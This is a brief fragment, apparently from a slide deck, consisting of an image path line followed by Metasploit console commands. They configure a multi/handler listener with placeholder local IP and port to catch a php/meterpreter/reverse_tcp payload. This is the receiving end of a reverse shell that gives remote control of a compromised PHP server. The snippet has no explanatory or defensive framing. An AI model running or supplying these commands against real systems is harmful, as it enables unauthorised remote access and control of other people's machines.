 use exploit/multi/handler
set LHOST <$LOCAL_IP>
set LPORT <$LOCAL_PORT>
set PAYLOAD php/meterpreter/reverse_tcp
exploit